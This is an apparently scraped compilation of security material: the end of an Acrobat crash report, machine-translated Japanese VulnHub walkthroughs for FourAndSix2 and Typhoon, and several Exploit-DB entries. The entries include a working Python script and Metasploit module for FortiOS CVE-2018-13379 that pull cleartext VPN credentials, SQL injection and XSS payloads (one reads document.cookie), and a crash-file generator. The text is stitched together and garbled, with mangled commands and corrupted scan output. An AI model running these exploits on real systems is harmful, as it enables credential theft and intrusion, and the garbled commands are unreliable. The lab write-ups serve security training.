f6568a8 AcroRd32!AX_PDXlateToHostEx+0x002e8858
f56ae8d AcroRd32!AX_PDXlateToHostEx+0x001fce3d
10d5da8c AGM!AGMGetVersion+0x00016e3c
10d5e053 AGM!AGMGetVersion+0x00017403
10fffb4c AGM!AGMGetVersion+0x002b8efc
10cd9a32 AGM!AGMInitialize+0x00040c02
10cd75d6 AGM!AGMInitialize+0x0003e7a6
10cd4133 AGM!AGMInitialize+0x0003b303
10cd2370 AGM!AGMInitialize+0x00039540
10cd0dec AGM!AGMInitialize+0x00037fbc
10cfffbf AGM!AGMInitialize+0x0006718f
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with the PageHeap option enabled in Application Verifier.
- The crash occurs immediately after opening the PDF document.
- Attached samples: poc.pdf (crashing file), original.pdf (original file).
- We have minimized the difference between the original and mutated files down to a single byte at offset 0x172b4, which appears to reside inside a binary JP2 image stream. It was modified from 0x1C to 0xFF.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47279.zip
0x01序文
FORANDSIX2は脆弱なターゲットマシンです。主なタスクは、侵入を通じてターゲットマシンシステムを入力してから権限を増やし、ルートディレクトリのflag.tx情報を読むことです。
forandsix2。ミラーダウンロードアドレス:
https://download.vulnhub.com/fourandsix/fourandsix2.ova
0x02情報収集
1.サバイバルホストのARPスキャン-lをscanします

ターゲットマシンシステムとして192.168.1.9が見つかりました
2。NMAPを使用して、ターゲットマシンをスキャンします
NMAP -A 192.168.1.9

オープンポートとサービスのクエリ:22-SSH、111-RPCBIND、2049-NFS、612-Mountd
0x03脆弱性のエクスプロイト

1.NFS脆弱性エクスプロイトオープンポート2049、NMAP検出がNFSサービスとして表示されます。MetaSploitを使用してスキャンしてディレクトリをマウントします
MSF使用補助/スキャナー/nfs/nfsmountを使用します
MSF Auxiliary(Scanner/NFS/NFSMount)はオプションを表示します
モジュールオプション(補助/スキャナー/nfs/nfsmount):
NameCurrent設定に必要な説明
----------------- ---------------------------------
Protocoludpはい、使用するプロトコル(Accepted: UDP、TCP)
RHOSTSはい、ターゲットアドレス範囲またはCIDR識別子
rport111はいターゲットポート(TCP)
スレッド1はい、同時スレッドの数
MSF Auxiliary(Scanner/NFS/NFSMount)set Rhosts192.168.1.9
Rhosts=192.168.1.9
MSF Auxiliary(Scanner/NFS/NFSMount)実行
[+] 192.168.1.9:111-192.168.1.9 NFS Export:/Home/User/Storage []
[*] 1つのホストのうち1つをスキャンしました(100%完了)
[*]補助モジュールの実行が完了しました
showmount -eを使用してターゲットシステムマウント可能なディレクトリを表示することもできます

ディレクトリ/ホーム/ユーザー/ストレージを見つけました
マウント名でディレクトリをマウントします。
MKDIR /TMP /ストレージ
Mount -T NFS 192.168.1.9:/home/user/storage/tmp/storage

注:MountコマンドをKaliシステムで使用できない場合があります。これは、ファイルが破損しており、更新およびインストールする必要があるためです。
APT-GetインストールNFS-Common
圧縮されたパッケージバックアップを見つけました。7Z、7Z Eバックアップを使用して減圧しようとします。パスワードが必要であることが促されます。

2。Backup.7Zブラスト検索データを使用して、Rarcrackを使用して7Z圧縮パッケージを爆破できることを発見しました。 rarcrackクラッキングコマンドは次のとおりです。
apt-getインストールrarcrack
Rarcrack -Threads 4 -Type 7Z Backup.7z
7Zコマンドを使用して辞書を爆破することもできます
7zクラックスクリプト:
https://raw.githubusercontent.com/exexute/pythonscaffold/pythonscaffold_0.1/enum_violion/file_enum/7z-crack.sh
コマンドコンテンツは次のとおりです。
猫$ 2 |読み取りライン。
使い方:
./7z-crack.shbackup.7z /usr/share/wordlists/rockyou.txt

最後に、7Zクラッキングスクリプトが圧縮されたパッケージパスワードを正常にクラックしました:チョコレート

backup.7zをunzip buckup。

割れたパスワードチョコレートを介して.7zを減圧し、減圧後にその内容を抽出すると、いくつかの写真とRSAキーを見つけることができます。ポート22はターゲットコンピューターでSSHサービスを実行するため、RSAプライベートキーを使用してログインできます。 RSAの公開キーを開いて、ユーザー名を表示します。
だから、私はパブリックキーと秘密鍵を介してサーバーにログインし、秘密キーを /root/.sshディレクトリに配置し、サーバーに接続できると思います
cp id_rsa /root/.ssh

sshuser@192.168.1.9

SSHへのログインを試みましたが、パスワードを要求しました。したがって、正しい秘密キーパスワードを見つけるために、次のスクリプトを作成しました。

root@kali2018:/tmp/storage#cat /usr/share/wordlists/metasploit/adobe_top100_pass.txt | ssh-keygen -c -c 'ssh -keygen -c' 'user@forandsix' -p $ pass -f id_rsa/dev/dev/null;壊す; fi;終わり
ブラストのパスワードは12345678です
または

root@kali2018:/tmp/storage#cat /usr/share/wordlists/rockyou.txt | while read line; ssh -keygen -p $ line -n $ line -f id_rsa 1/dev/null 2/dev/null; echo 'パスワードは:' $ line; break; fi; done;
パスワードを成功させることにより、リモートSSHログイン
0x04許可エンハンスメント
シェルに入った後、現在のシステムがFreeBSD 6.4であることがわかりました。検索後、カーネルに脆弱性を発生させることができることがわかりました。そのため、構成、ファイル、サービスに焦点を当てました。
現在のユーザー許可とシステム情報を表示します

forandsix2 $ id
uid=1000(user)gid=1000(user)groups=1000(user)、0(wheel)
forandsix2 $ uname -A
OpenBSD FORANDSIX2.LOCALDOMAIN 6.4 GENERIC#349 AMD64
Findコマンドを使用して、SUIDセットのあるファイルまたはパッケージを見つけます。
find/-perm -u=s -type f 2/dev/null

Findコマンドを通じて、SUDOコマンドの代替品であるSUID許可でプログラム/USR/BIN/DOAが実行されていることがわかりました。 DOASは、BSDシリーズシステムの下での許可管理ツールであり、Debianシリーズの下のSudoコマンドと同様です。
「doas.conf」ファイルを読んだ後、「少ない」がルートとして実行できることがわかりました。
/etcディレクトリ、doas.confを確認してください
forandsix2 $ cat /etc/doas.conf
root cmd/usr/bin/less args/var/log/authlogとしてnopass keepenvユーザーを許可します
nopass keepenvルートをルートとして許可します

構成ファイルを見て、理解してみましょう。 DOASユーティリティは、DOAS.CONF構成ファイルのルールに従って、他のユーザーとしてコマンドを実行します。
許可/拒否:ルールを許可/拒否します
NOPASS:ユーザーはパスワードを入力する必要はありません
永続:ユーザーが認証に成功した後、パスワード検証を再度要求しないでください。
Keepenv:ユーザーの環境を維持します
CMD:コマンドを実行することを許可します

doas.confファイルから、現在のユーザーは、ルートアクセス許可を備えた/var/log/authlogファイルを表示するためにコマンド以下を使用できることがわかり、現在のユーザーパスワードとルートパスワードは必要ありません。

doas/usr/bin/less/less/var/log/authlogを使用してログファイルを表示し、vを直接押して編集モードに入りますが、読み取り専用にプロンプトします。編集モードに入った後、VIエディターを使用して操作できます。
doas/usr/bin/less/var/log/authlog

システムコマンド、つまり:/bin/shを実行すると、この時点でルートアクセス許可にアップグレードされます。
最後のステップは、ルートディレクトリにあるファルグ情報を取得することです。
クエリの現在のユーザーの許可はIDを介してrootで、cat flag.txtを使用してフラグ情報を表示します。
、
# Exploit Title: Web Wiz Forums 12.01 - 'PF' SQL Injection
# Date: 2019-09-16
# Exploit Author: n1x_ [MS-WEB]
# Vendor Homepage: https://www.webwiz.net/web-wiz-forums/forum-downloads.htm
# Version: 12.01
# Tested on Windows
# Vulnerable parameter: PF (member_profile.asp)
# GET Request
GET /member_profile.asp?PF=10' HTTP/1.1
Host: host
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wwf10lVisit=LV=2019%2D08%2D16+14%3A55%3A50; wwf10sID=SID=1784%2Da7facz6e8757e8ae7b746221064815; ASPSESSIONIDQACRQTCC=OKJNGKBDFFNFKFDJMFIFPBLD
Connection: close
Upgrade-Insecure-Requests: 1
# Exploit Title: Fortinet FortiOS Leak file - Reading login/passwords in clear text.
# Google Dork: intext:"Please Login" inurl:"/remote/login"
# Date: 17/08/2019
# Exploit Author: Carlos E. Vieira
# Vendor Homepage: https://www.fortinet.com/
# Software Link: https://www.fortinet.com/products/fortigate/fortios.html
# Version: This vulnerability affect ( FortiOS 5.6.3 to 5.6.7 and FortiOS 6.0.0 to 6.0.4 ).
# Tested on: 5.6.6
# CVE : CVE-2018-13379
# Exploit SSLVPN Fortinet - FortiOs
#!/usr/bin/env python
import requests, sys, time
import urllib3
urllib3.disable_warnings()
def leak(host, port):
print("[!] Leak information...")
try:
url = "https://"+host+":"+port+"/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession"
headers = {"User-Agent": "Mozilla/5.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
r=requests.get(url, headers=headers, verify=False, stream=True)
img=r.raw.read()
if "var fgt_lang =" in str(img):
with open("sslvpn_websession_"+host+".dat", 'w') as f:
f.write(img)
print("[>] Save to file ....")
parse(host)
print("\n")
return True
else:
return False
except requests.exceptions.ConnectionError:
return False
def is_character_printable(s):
return all((ord(c) < 127) and (ord(c) >= 32) for c in s)
def is_printable(byte):
if is_character_printable(byte):
return byte
else:
return '.'
def read_bytes(host, chunksize=8192):
print("[>] Read bytes from > " + "sslvpn_websession"+host+".dat")
with open("sslvpn_websession_"+host+".dat", "rb") as f:
while True:
chunk = f.read(chunksize)
if chunk:
for b in chunk:
yield b
else:
break
def parse(host):
print("[!] Parsing Information...")
memory_address = 0
ascii_string = ""
for byte in read_bytes(host):
ascii_string = ascii_string + is_printable(byte)
if memory_address%61 == 60:
if ascii_string!=".............................................................":
print ascii_string
ascii_string = ""
memory_address = memory_address + 1
def check(host, port):
print("[!] Check vuln...")
uri = "/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession"
try:
r = requests.get("https://" + host + ":" + port + uri, verify=False)
if(r.status_code == 200):
return True
elif(r.status_code == 404):
return False
else:
return False
except:
return False
def main(host, port):
print("[+] Start exploiting....")
vuln = check(host, port)
if(vuln):
print("[+] Target is vulnerable!")
bin_file = leak(host, port)
else:
print("[X] Target not vulnerable.")
if __name__ == "__main__":
if(len(sys.argv) < 3):
print("Use: python {} ip/dns port".format(sys.argv[0]))
else:
host = sys.argv[1]
port = sys.argv[2]
main(host, port)
# Exploit Title: Fortinet FortiOS Leak file - Reading login/passwords in clear text.
# Google Dork: intext:"Please Login" inurl:"/remote/login"
# Date: 17/08/2019
# Exploit Author: Carlos E. Vieira
# Vendor Homepage: https://www.fortinet.com/
# Software Link: https://www.fortinet.com/products/fortigate/fortios.html
# Version: This vulnerability affect ( FortiOS 5.6.3 to 5.6.7 and FortiOS 6.0.0 to 6.0.4 ).
# Tested on: 5.6.6
# CVE : CVE-2018-13379
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
include Msf::Post::File
def initialize(info = {})
super(update_info(info,
'Name' => 'SSL VPN FortiOs - System file leak',
'Description' => %q{
FortiOS system file leak through SSL VPN via specially crafted HTTP resource requests.
This exploit read /dev/cmdb/sslvpn_websession file, this file contains login and passwords in (clear/text).
This vulnerability affect ( FortiOS 5.6.3 to 5.6.7 and FortiOS 6.0.0 to 6.0.4 ).
},
'References' =>
[
[ 'URL', 'http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-13379' ]
],
'Author' => [ 'lynx (Carlos Vieira)' ],
'License' => MSF_LICENSE,
'DefaultOptions' =>
{
'RPORT' => 443,
'SSL' => true
},
))
end
def run()
print_good("Checking target...")
res = send_request_raw({'uri'=>'/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession'})
if res && res.code == 200
print_good("Target is Vulnerable!")
data = res.body
current_host = datastore['RHOST']
filename = "msf_sslwebsession_"+current_host+".bin"
File.delete(filename) if File.exist?(filename)
file_local_write(filename, data)
print_good("Parsing binary file.......")
parse()
else
if(res && res.code == 404)
print_error("Target not Vulnerable")
else
print_error("Ow crap, try again...")
end
end
end
def parse()
current_host = datastore['RHOST']
fileObj = File.new("msf_sslwebsession_"+current_host+".bin", "r")
words = 0
while (line = fileObj.gets)
printable_data = line.gsub(/[^[:print:]]/, '.')
array_data = printable_data.scan(/.{1,60}/m)
for ar in array_data
if ar != "............................................................"
print_good(ar)
end
end
#print_good(printable_data)
end
fileObj.close
end
end
# Exploit Title: Kimai 2- persistent cross-site scripting (XSS)
# Date: 07/15/2019
# Exploit Author: osamaalaa
# Vendor Homepage: [link]
# Software Link: https://github.com/kevinpapst/kimai2
# Fixed on Github : https://github.com/kevinpapst/kimai2/pull/962
# Version: 2
1-Normal user will try to add timesheet from this link http://localhost/index.php/en/timesheet/create
2-Add this payload "><svg/onload=alert('xss')> in the description
3-Save The changes
4-refresh and we have alert pop up!
The Request POC :
POST /index.php/en/timesheet/create HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 392
Connection: close
Referer: http://localhost
Cookie: PHPSESSID=auehoprhqk3qspncs5s08ucobv
timesheet_edit_form[begin]=2019-08-17 13:02×heet_edit_form[end]=2019-08-18 00:00×heet_edit_form[customer]=12×heet_edit_form[project]=24×heet_edit_form[activity]=27×heet_edit_form[description]= "><svg/onload=alert('xss')>×heet_edit_form[tags]=×heet_edit_form[_token]=19Owg2YgIMPFUcEP9NVibhqEpKwkwhVt5j-BTJysyK0
# Exploit Title: RAR Password Recovery v1.80 Denial of Service Exploit
# Date: 16.08.2019
# Vendor Homepage:https://www.top-password.com/
# Software Link: https://www.top-password.com/download/RARPRSetup.exe
# Exploit Author: Achilles
# Tested Version: v1.80
# Tested on: Windows 7 x64
# Windows XP SP3
# 1.- Run python code :RAR Password Recovery.py
# 2.- Open EVIL.txt and copy content to clipboard
# 3.- Open RAR Password Recovery and Click 'Register'
# 4.- Paste the content of EVIL.txt into the Field: 'User Name and Registration Code'
# 5.- Click 'OK' and you will see a crash.
#!/usr/bin/env python
buffer = "\x41" * 6000
try:
f=open("Evil.txt","w")
print "[+] Creating %s bytes evil payload.." %len(buffer)
f.write(buffer)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
# Exploit Title: Neo Billing 3.5 - Stored Cross Site Scripting Vulnerability
# Date: 18.8.2019.
# Exploit Author: n1x_ [MS-WEB]
# Vendor Homepage: https://codecanyon.net/item/neo-billing-accounting-invoicing-and-crm-software/20896547
# Version: 3.5
# CWE : CWE-79
# CVE: CVE-2020-23518
[Description]
# Neo Billing os an accounting, invoicing and CRM PHP script, with over 500 installations.
# Due to improper input fields data filtering, version 3.5 (and possibly previous versions), are affected by a stored XSS vulnerability.
[Proof of Concept]
# 1. Authorization as customer (regular user account) [//host/neo/crm/user/login]
# 2. Closing an input field tag and injecting code into 'Subject' or 'Description' text fields [//host/neo/crm/tickets/addticket]
# 3. The code is stored [//host/neo/crm/tickets] ∨ [//host/neo/crm/tickets/thread/?id=ticketid]
[Example paylods]
# Example payload: "><img src="x" onerror="alert('XSS');">
# Example payload: "><script>alert(document.cookie)</script>
[POST Request]
POST /neo/crm/tickets/addticket HTTP/1.1
Host: host
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: //host/neo/crm/tickets/addticket
Content-Type: multipart/form-data; boundary=---------------------------899768029113033755249127523
Content-Length: 694
Cookie: __cfduid=d99e93624fe63d5aa953bf59cd28cdafe1566123585; ci_sessions=nel35vfb2hi5f9tt29l43ogn36hdmilj
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------899768029113033755249127523
Content-Disposition: form-data; name="title"
"><script>alert('XSS')</script>
-----------------------------899768029113033755249127523
Content-Disposition: form-data; name="content"
<p>"><script>alert('XSS')</script><br></p>
-----------------------------899768029113033755249127523
Content-Disposition: form-data; name="files"; filename=""
Content-Type: application/octet-stream
-----------------------------899768029113033755249127523
Content-Disposition: form-data; name="userfile"; filename=""
Content-Type: application/octet-stream
-----------------------------899768029113033755249127523--
0x01はじめに
Typhoon VMには、複数の脆弱性と構成エラーが含まれています。 Typhoonを使用して、脆弱性、構成エラー、脆弱なWebアプリケーション、パスワードクラッキング攻撃、許可攻撃、遅い利用ステップ、情報収集、およびネットワークサービスでのDNS攻撃をテストするために使用できます。
Typhoon-V1.02画像ダウンロードアドレス:
https://download.vulnhub.com/typhoon/typhoon-v1.02.ova.torrent
0x02情報収集
1.生き残った宿主をスカン
ARP-SCAN -L

発見された192.168.1.104は、ターゲットマシンシステムです
2.ポート検出
NMAP-A 192.168.1.104
root@kali2018:〜#nmap -a 192.168.1.104
2019-01-30 09:17 ESTでNMAP 7.70(https://nmap.org)を開始
192.168.1.104のNMAPスキャンレポート
ホストはアップ(0.0012Sレイテンシ)です。
表示されていません: 983閉じたポート
ポートステートサービスバージョン
21/TCP Open FTPVSFTPD 3.0.2
| _ftp-anon:匿名FTPログイン許可(FTPコード230)
| FTP-SYST:
| STAT:
| FTPサーバーStatus:
| 192.168.1.21に接続
| FTPとしてログインしました
| Type: ASCII
|セッション帯域幅の制限はありません
|秒単位のセッションタイムアウトは300です
|制御接続はプレーンテキストです
|データ接続は単純なテキストになります
|セッションスタートアップでは、クライアントカウントは1でした
| VSFTPD 3.0.2-安全、高速、安定性
| _ end of status
22/TCP Open SSHOPENSSH 6.6.1P1 UBUNTU 2UBUNTU2(Ubuntu Linux; Protocol 2.0)
| ssh-hostkey:
| 1024 02:DF:B3:1B:013360DC:5E:FD:F93:96:D7:5B3:B73333:D633607B333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333:
| 2048 DE:AF3:76:27:90:2A:8F:CF:0B:2FF3360223:F8:423333333333333333333333333333333333333333333333333333333333:36007:DDD(RSA
| 256 70:AE:3633606C:42:7D:ED:1B3360C0:40403360FC:2D:03:8D3:87:11
| _ 256 BB:CE:F2:98:64:F7:8F3360AE:F03:DDD:3C3:23:333333:A6:0F36060F336060
25/TCP Open SMTPPOSTFIX SMTPD
| _smtp-commands: Typhoon、Pipeling、size 10240000、vrfy、etrn、starttls、Enhancedstatuscodes、8bitmime、dsn、
| SSL-CERT: subject: commonname=Typhoon
| : 2018-10-22T19336038:20以前は無効です
| _NOT有効なAfter:2028-10-19T19336038:20
| _SSL-DATE: TLSランダム性は時間を表しません
53/TCP Open Domainisc Bind 9.9.5-3(Ubuntu Linux)
| DNS-NSID:
| _ bind.version: 9.9.5-3-ubuntu
80/tcp open httpapache httpd 2.4.7((ubuntu))
| http-robots.txt: 1無効エントリ
| _/mongoadmin/
| _http-server-header: apache/2.4.7(ubuntu)
| _http-title: Typhoon脆弱なVMによるPrisma CSI
110/TCP OpenPop3?
| _SSL-DATE: TLSランダム性は時間を表しません
111/TCP Open RPCBIND2-4(RPC#100000)
| RPINFO:
|プログラムバージョンポート/プロトサービス
| 100000 2,3,4111/TCP RPCBIND
| 100000 2,3,4111/udp rpcbind
| 100003 2,3,42049/TCP NFS
| 100003 2,3,42049/UDP NFS
| 100005 1,2,338424/UDP Mountd
| 100005 1,2,353737/tcp mountd
| 100021 1,3,444055/udp nlockmgr
| 100021 1,3,460468/tcp nlockmgr
| 100024 139322/TCPステータス
| 100024 145147/UDPステータス
| 100227 2,32049/TCP NFS_ACL
| _ 100227 2,32049/udp nfs_acl
139/TCP Open NetBios -SSN Samba SMBD 3.x -4.x(WorkGroup: Workgroup)
143/TCP Open IMAPDOVECOT IMAPD
445/TCP Open NetBIOS-SSN SAMBA SMBD 4.1.6-Uubuntu(WorkGroup: WorkGroup)
631/TCP Open IppCups 1.7
| http-methods:
| _潜在的に危険な方法: Put
| http-robots.txt: 1無効エントリ
| _/
| _HTTP-SERVER-HEADER:カップ/1.7 IPP/2.1
| _HTTP -TITLE: HOME -CUPS 1.7.2
993/TCP Open SSL/IMAPDOVECOT IMAPD
| _imap-capabilities:機能
| SSL-CERT: subject: commonname=typhoon/gunitionalname=dovecotメールサーバー
| : 2018-10-22T19336038:49以前は無効ではありません
| _NOT有効なAfter:2028-10-21T19:38:49
| _SSL-DATE: TLSランダム性は時間を表しません
995/TCP Open SSL/POP3S?
| SSL-CERT: subject: commonname=typhoon/gunitionalname=dovecotメールサーバー
| : 2018-10-22T19336038:49以前は無効ではありません
| _NOT有効なAfter:2028-10-21T19:38:49
| _SSL-DATE: TLSランダム性は時間を表しません
2049/TCP Open NFS_ACL 2-3(RPC#100227)
3306/TCP Open MySQLMySQL(不正)
5432/TCP Open PostgreSQl PostgreSQl DB 9.3.3-9.3.5
| SSL-CERT: subject: commonname=Typhoon
| : 2018-10-22T19336038:20以前は無効です
| _NOT有効なAfter:2028-10-19T19336038:20
| _SSL-DATE: TLSランダム性は時間を表しません
8080/TCP Open HTTP Apache Tomcat/Coyote JSP Engine 1.1
| http-methods:
| _潜在的に危険な方法: deleteを入れます
| _http-open-proxy:プロキシはリクエストをリダイレクトしている可能性があります
| _http-server-header: apache-coyote/1.1
| _http-title: apache tomcat
Mac Address: 00:0C:29:5A336082:7D(VMware)
デバイスタイプ:汎用
running: linux 3.x | 4.x
OS CPE: CPE:/O:LINUX:LINUX_KERNEL3:3 CPE:/O:LINUX33:LINUX_KERNEL:4
OS詳細: Linux 3.2-4.9
ネットワーク距離: 1ホップ
サービス情報: hosts3:台風、台風; OSS: UNIX、Linux; CPE: CPE:/O:LINUX:LINUX_KERNEL
ホストスクリプト結果:
| _Clock -Skew: Mean: -39M59S、Deviation: 1H09M15S、Media: 0S
| _NBSTAT: NETBIOS NAME: Typhoon、NetBios User:不明、NetBios MAC:不明(不明)
| SMB-OS-Discovery:
| OS: UNIX(Samba 4.1.6-Ubuntu)
|コンピューター名:台風
| NetBios Computer Name: Typhoon \ X00
|ドメイン名:ローカル
| FQDN: Typhoon.local
| _ System Time: 2019-01-30T16336020:26+02:00
| SMB-Security-Mode:
| account_used:ゲスト
| Authentication_Level:ユーザー
| Challenge_response:サポート
| _ message_singing:無効(危険ですがデフォルト)
| SMB2-Security-Mode:
| 2.02:
| _署名が有効になっていますが、必須ではありません
| SMB2-TIME:
|日付: 2019-01-30 09336020:26
| _ start_date: n/a
Traceroute
ホップRTTアドレス
1 1.21 MS 192.168.1.104
OSとサービスの検出が実行されました。誤った結果はhttps://nmap.org/submit/で報告してください。
NMAP DONE: 1 IPアドレス(1ホストアップ)193.97秒でスキャンされた
80,8080,22などのポートが開いていることがわかります。
3。ディレクトリスキャン
DIRBを介してターゲットWebサイトをスキャンして、phpmyadmin、robots.txt、drupal、cms、その他のディレクトリファイルがあることを確認します
0x03ターゲット攻撃
1。 SSHポートブラスト
1.1列挙account
ポート22は、ターゲットホストユーザーを爆発させるために新しく露出したCVEのOpensshのCVEを使用して、OpenSSH 6.6.1p1であることがわかりました。これは、特定のユーザー向けに1,000のパスワードを爆破することをお勧めします。最初にSearchPloitを使用して、OpenSSH 6.6.1p1で発生する脆弱性を見つけ、2つのユーザー名列挙脆弱性を見つけます。

root@kali2018:〜#searchsploit openssh

MSFを使用してアカウントを列挙します。ここでユーザー名辞書を使用しています:
https://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/wordlists-user-passwd/names/nameList.txt 
